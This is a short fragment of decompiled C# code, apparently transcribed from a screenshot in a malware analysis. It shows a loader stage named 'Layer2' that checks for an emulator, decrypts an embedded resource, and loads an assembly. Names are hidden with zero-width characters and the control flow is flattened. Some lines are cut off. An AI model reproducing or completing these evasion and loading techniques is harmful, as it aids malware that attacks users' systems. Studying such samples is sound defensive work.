 1 // Layer2.Layer2
2 // Token: 0x0600003B RID: 59 RVA: 0x0000E414 File Offset: 0x0000C814
3 public static bool Start(string config)
4 {
5 if (Layer2.IsVideoCardFromEmulator())
6 {
7 return false;
8 }
9 bool result;
10 try
11 {
12 string key = Layer2.getKey();
13 byte[] bytesToBeDecrypted = util.ReadResource(<Module>.\u200B\u206A\u206D\u202D\u206B\u206B\u202E\u200B\u200C\
\u200E\u200E\u200B\u206F\u200E\u200C\u200D\u206A\u206C\u206D\u206E\u202E\u200E\u200E\u206C\u200D\u200B\u200D\u
14 MethodInfo method;
15 object[] array;
16 while (true)
17 {
18 IL_1F:
19 uint arg_29_0 = 940752502u;
20 while (true)
21 {
22 uint num;
23 switch ((num = (arg_29_0 ^ 1520223704u)) % 8u)
24 {
25 case 0u:
26 goto IL_1F;
27 case 1u:
28 {
29 Assembly assembly;
30 Type type = assembly.GetType(<Module>.\u200C\u206D\u200E\u200C\u206D\u206D\u202E\u202C\u202A\u202C
\u200C\u206B\u202D\u206D\u200D\u202E\u200C\u202D\u200E\u202A\u200B\u206E\u200B\u206C\u200D\u206C\u
(4061409225u));